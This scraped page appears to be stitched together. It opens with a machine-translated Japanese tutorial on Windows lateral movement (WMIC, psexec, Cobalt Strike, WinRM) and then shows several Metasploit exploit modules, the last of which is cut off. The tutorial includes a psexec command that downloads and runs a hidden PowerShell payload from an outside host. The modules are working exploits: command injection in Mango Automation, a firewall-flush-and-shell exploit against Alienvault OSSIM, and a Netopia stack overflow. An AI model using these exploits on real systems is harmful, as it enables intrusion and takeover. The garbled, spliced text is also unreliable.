
正常に起動しました。
Windows Server 2012で検証されています。
ヒント:WMICコマンドにはエコーはありませんが、他のスクリプト(wmiexec.vbs)で達成できます。
0x04 psexec
PSEXECは、他のシステムでプロセスを実行できる軽量のTelnetの代替品であり、クライアントソフトウェアを手動でインストールせずにコンソールアプリケーションに完全なインタラクティブ性を提供します。

ビーコンシェルpsexec.exe \\ 192.168.200.66 -u管理者-pハッカー@1。おっと

ビーコンシェルpsexec.exe \\ 192.168.200.66 -u管理者-pハッカー@1。 Powershell.exe -nop -w hidden -c iex((new -Object net.webclient).downloadString( 'http://192.168.200.222:8080/payload.txt')))

ヒント:PSEXECはコマンドを渡すときに二重引用符を追加しません。そうしないと、「システムが指定されたファイルが見つからない」エラーが報告されます。
psexecダウンロードアドレス:
https://docs.microsoft.com/zh-cn/sysinternals/downloads/psexec
その他の参照:
https://www.itprotoday.com/compute-engines/psexec
4.1 CS PSEXEC_PSH HASHは、プレーンテキストを取得できるたびにハッシュのみが発生し、ハッシュを取得すると水平操作を実行することもできます。
すべてのIPがWiFiアドレスを変更し、次の変更を変更したためです。
Windows 7バージョンスキップマシン(172.16.100.176、10.211.66.5)デュアルネットワークカードは、ネットワーク外またはイントラネットに接続できます。 Windows Server 2012ターゲットマシン(172.16.100.60)は、ネットワークにエクスポートできません。




正常に起動しました。
0x05 winrm

WinRMは、Windowsリモート管理サービスを指します。 Windowsコマンドラインは、WinRMモジュールにリモートで接続することで操作できます。デフォルトのリスニングポート5985(HTTP)5986(HTTPS)は、2012年以降のデフォルトで有効になります。
ここのターゲットマシンはたまたまWindows Server 2012です。次のコマンドを実行して、WinRMサービスが有効になっているかどうかを確認します。
WinRMはWinrm/config/リスナーを列挙します

5.1利用方法CSには、水平ムーブメントのためのいくつかの機能が付属しています。これにより、ターゲット内のホストを選択して攻撃することができます。


正常に起動しました。
出典:https://mp.weixin.qq.com/s/iwzty-ttonrqyri_qrqwjg
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
Rank = GreatRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Infinite Automation Mango Automation Command Injection',
'Description' => %q{
This module exploits a command injection vulnerability found in Infinite
Automation Systems Mango Automation v2.5.0 - 2.6.0 beta (builds prior to
430).
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2015-7901' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-15-300-02' ]
],
'DisclosureDate' => 'Oct 28 2015'))
register_options(
[
Opt::RPORT(8080),
OptString.new('TARGETURI', [ false, 'Base path to Mango Automation', '/login.htm']),
OptString.new('CMD', [ false, 'The OS command to execute', 'calc.exe']),
OptString.new('USER', [true, 'The username to login with', 'admin']),
OptString.new('PASS', [true, 'The password to login with', 'admin']),
], self.class )
end
def do_login(user, pass)
uri = normalize_uri(target_uri.path)
res = send_request_cgi({
'method' => 'GET',
'uri' => uri
})
if res.nil?
vprint_error("#{peer} - Connection timed out")
return :abort
end
cookie = res.headers['Set-Cookie']
print_status("Attempting to login with credentials '#{user}:#{pass}'")
res = send_request_cgi({
'method' => 'POST',
'uri' => uri,
'cookie' => cookie,
'vars_post' => {
'username' => user,
'password' => pass,
}
})
if res.nil?
vprint_error("#{peer} - Connection timed out")
return :abort
end
location = res.headers['Location']
if res and res.headers and (location = res.headers['Location']) and location =~ /data_point_details.shtm/
print_good("#{peer} - Successful login: '#{user}:#{pass}'")
else
vprint_error("#{peer} - Bad login: '#{user}:#{pass}'")
return
end
return cookie
end
def run
cookie = do_login(datastore['USER'], datastore['PASS'])
data = "callCount=1&"
data << "page=%2Fevent_handlers.shtm&"
data << "httpSessionId=%0D%0A&"
data << "scriptSessionId=26D579040C1C11D2E21D1E5F321094E5866&"
data << "c0-scriptName=EventHandlersDwr&"
data << "c0-methodName=testProcessCommand&"
data << "c0-id=0&"
data << "c0-param0=string:c:\\windows\\system32\\cmd.exe /c #{datastore['CMD']}&"
data << "c0-param1=string:15&"
data << "batchId=24"
res = send_request_raw({
'method' => 'POST',
'uri' => normalize_uri("dwr", "call", "plaincall", "EventHandlersDwr.testProcessCommand.dwr"),
'cookie' => cookie.split(";")[0],
'ctype' => "application/x-www-form-urlencoded",
'headers' => {
'Origin' => 'null',
'Upgrade-Insecure-Requests' => 1,
'Connection' => "keep-alive"
},
'data' => data,
}, 5)
if res.body =~ /org.directwebremoting.extend.MarshallException/
print_error("Something went wrong...")
puts res.body
elsif res.body =~ /Check your Tomcat console for process output/
print_good("Command executed successfully")
end
end
end
require 'msf/core'
require 'rexml/document'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include REXML
def initialize(info = {})
super(update_info(info,
'Name' => 'Alienvault OSSIM av-centerd Command Injection get_license',
'Description' => %q{
This module exploits a command injection flaw found in the get_license
function found within Util.pm. The vulnerability is triggered due to an
unsanitized $license_type parameter passed to a string which is then
executed by the system.
},
'Author' => [ 'james fitts' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2014-5210' ],
[ 'ZDI', '14-294' ],
[ 'BID', '69239' ],
[ 'URL', 'https://www.alienvault.com/forums/discussion/2690' ]
],
'Privileged' => true,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'DefaultOptions' =>
{
'SSL' => true,
},
'Payload' =>
{
'Compat' => {
'RequiredCmd' => 'perl netcat-e openssl python gawk'
}
},
'DefaultTarget' => 0,
'Targets' =>
[
['Alienvault <= 4.7.0',{}]
],
'DisclosureDate' => 'Aug 14 2014'))
register_options([Opt::RPORT(40007)], self.class)
end
def check
version = ""
res = send_soap_request("get_dpkg")
if res &&
res.code == 200 &&
res.headers['SOAPServer'] &&
res.headers['SOAPServer'] =~ /SOAP::Lite/ &&
res.body.to_s =~ /alienvault-center\s*([\d\.]*)-\d/
version = $1
end
if version.empty? || version >= "4.7.0"
return Exploit::CheckCode::Safe
else
return Exploit::CheckCode::Appears
end
end
def build_soap_request(method, pass)
xml = Document.new
xml.add_element(
"soap:Envelope",
{
"xmlns:xsi" => "http://www.w3.org/2001/XMLSchema-instance",
"xmlns:soapenc" => "http://schemas.xmlsoap.org/soap/encoding/",
"xmlns:xsd" => "http://www.w3.org/2001/XMLSchema",
"soap:encodingStyle" => "http://schemas.xmlsoap.org/soap/encoding/",
"xmlns:soap" => "http://schemas.xmlsoap.org/soap/envelope/"
})
body = xml.root.add_element("soap:Body")
m = body.add_element(method, { 'xmlns' => "AV/CC/Util" })
args = []
args[0] = m.add_element("c-gensym3", {'xsi:type' => 'xsd:string'})
args[0].text = "All"
args[1] = m.add_element("c-gensym5", {'xsi:type' => 'xsd:string'})
args[1].text = "423d7bea-cfbc-f7ea-fe52-272ff7ede3d2"
args[2] = m.add_element("c-gensym7", {'xsi:type' => 'xsd:string'})
args[2].text = "#{datastore['RHOST']}"
args[3] = m.add_element("c-gensym9", {'xsi:type' => 'xsd:string'})
args[3].text = "#{rand_text_alpha(4 + rand(4))}"
args[4] = m.add_element("c-gensym11", {'xsi:type' => 'xsd:string'})
args[4].text = "#{rand_text_alpha(4 + rand(4))}"
if pass == '0'
args[5] = m.add_element("c-gensym13", {'xsi:type' => 'xsd:string'})
perl_payload = "system(decode_base64"
perl_payload += "(\"#{Rex::Text.encode_base64("iptables --flush")}\"))"
args[5].text = "|perl -MMIME::Base64 -e '#{perl_payload}';"
elsif pass == '1'
args[5] = m.add_element("c-gensym13", {'xsi:type' => 'xsd:string'})
perl_payload = "system(decode_base64"
perl_payload += "(\"#{Rex::Text.encode_base64(payload.encoded)}\"))"
args[5].text = "|perl -MMIME::Base64 -e '#{perl_payload}';"
end
xml.to_s
end
def send_soap_request(method, timeout=20, action)
if action == 'disable'
soap = build_soap_request(method, '0')
elsif action == 'pop_shell'
soap = build_soap_request(method, '1')
end
res = send_request_cgi({
'uri' => '/av-centerd',
'method' => 'POST',
'ctype' => 'text/xml; charset=UTF-8',
'data' => soap,
'headers' => {
'SOAPAction' => "\"AV/CC/Util##{method}\""
}
}, timeout)
res
end
def exploit
print_status("Disabling firewall...")
send_soap_request("get_license", 1, "disable")
print_status("Popping shell...")
send_soap_request("get_license", 1, "pop_shell")
end
end
__END__
/usr/share/alienvault-center/lib/AV/CC/Util.pm
sub get_license() {
my ( $funcion_llamada, $nombre, $uuid, $admin_ip, $hostname, $license, $license_type ) = @_;
verbose_log_file(
"LICENSE $license_type:Received call from $uuid : ip source = $admin_ip, hostname = $hostname:($funcion_llamada,$nombre,$license,$license_type)"
);
my $deb='/usr/share/ossim-installer/temp/avl.deb';
my $header='/usr/share/ossim-installer/temp/header';
unlink $deb if ( -f $deb ); #delete previous file if found
unlink $header if ( -f $header ); #delete previous file if found
my $user_agent_uuid = AV::uuid::get_uuid;
$SIG{CHLD} = 'DEFAULT';
my $license_encoded = uri_escape($license);
my $package = system ( "curl --proxy-anyauth -K /etc/curlrc --max-time 20 --user-agent $user_agent_uuid --dump-header $header -o $deb http://data.alienvault.com/avl/$license_type/?license=$license_encoded" );
$SIG{CHLD} = 'IGNORE';
my @out = q{};
if ( !-e $header || -z $header ) {
@out = ( '1', 'Imposible to connect. Please check your network configuration' );
unlink $header;
return \@out;
}
if ( -e $deb ) {
open HEADERFILE, "< $header" or die "Not $!";
my @header_content = <HEADERFILE>;
close(HEADERFILE);
my $response_ok = 0;
foreach (@header_content) {
if ( $_ =~ / 200 OK/) {
$response_ok = 1;
}
}
if ( $response_ok == 0 ) {
@out = ( '1', 'Imposible to connect. Please check your network configuration' );
unlink $header;
unlink $deb;
return \@out;
}
$SIG{CHLD} = 'DEFAULT';
my $command = "/usr/bin/dpkg -i --force-confnew $deb";
verbose_log_file ("LICENSE $license_type: $command");
my $result = qx{$command};
$SIG{CHLD} = 'IGNORE';
$result >>= 8 ;
if ( $result == 0 ) {
verbose_log_file ("LICENSE $license_type: SUCCESS. Installed");
unlink $deb;
unlink $header;
@out = ( '0', 'SUCCESS. Installed' );
return \@out;
}
else
{
verbose_log_file ("LICENSE $license_type: ERROR. Install failed");
@out = ( '2', 'ERROR. Install failed' );
unlink $deb;
unlink $header;
return \@out;
}
}
else
{
my $error_msg;
verbose_log_file ("LICENSE $license_type: ERROR MSG");
open LFILE, "< $header" or die "Not $!";
my @header_msg = <LFILE>;
close(LFILE);
foreach(@header_msg){
verbose_log_file ($_);
if ($_ =~ m/X-AV-ERROR/)
{
$error_msg = $_;
}
}
unlink $header;
@out = ( '2', substr($error_msg, 12, -1)); # Remove 'X-AV-ERROR: 'and \n
return \@out;
}
}
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Motorola Netopia Netoctopus SDCS Stack Buffer Overflow',
'Description' => %q{
This module exploits a vulnerability within the code responsible for
parsing client requests. When reading in a request from the network,
a 32-bit integer is read in that specifies the number of bytes that
follow. This value is not validated, and is then used to read data into
a fixed-size stack buffer.
},
'Author' => [ 'James Fitts' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: $',
'References' =>
[
[ 'URL', 'http://www.verisigninc.com/en_US/products-and-services/network-intelligence-availability/idefense/public-vulnerability-reports/articles/index.xhtml?id=851' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Privileged' => true,
'Payload' =>
{
'Space' => 500,
'DisableNops' => 'true',
'BadChars' => "",
'PrependEncoder' => "\x81\xc4\x54\xf2\xff\xff"
},
'Platform' => 'win',
'Targets' =>
[
[
'Windows XP SP3 EN',
{
# pop ecx/ pop ecx/ retn
# msvcrt.dll
'Ret' => 0x0044e046,
}
],
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Jul 14 2008'))
register_options(
[
Opt::RPORT(3814)
], self.class )
end
def exploit
connect
p = payload.encoded
pkt = "\x41" * 600
pkt[0, 4] = [0x01000000].pack('V')
pkt[8, 4] = [0x01000000].pack('V')
pkt[12, 4] = [0x01000000].pack('V')
pkt[16, 4] = [0x03000000].pack('V') # this is the value mentioned above
pkt[20, 4] = [0x66000000].pack('V')
pkt[30, p.length] = p
pkt[545, 4] = "\xeb\x06\x90\x90"
pkt[549, 4] = [target.ret].pack('V')
pkt[558, 6] = "\x81\xc4\x34\x06\x00\x00" # add esp, 1588
pkt[564, 2] = "\xff\xe4" # jmp esp
print_status("Trying target %s..." % target.name)
sock.put(pkt)
handler
disconnect
end
end
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize
super(
'Name' => 'Alienvault OSSIM av-centerd Util.pm get_file Information Disclosure',
'Description' => %q{
This module exploits an information disclosure vulnerability found within the get_file
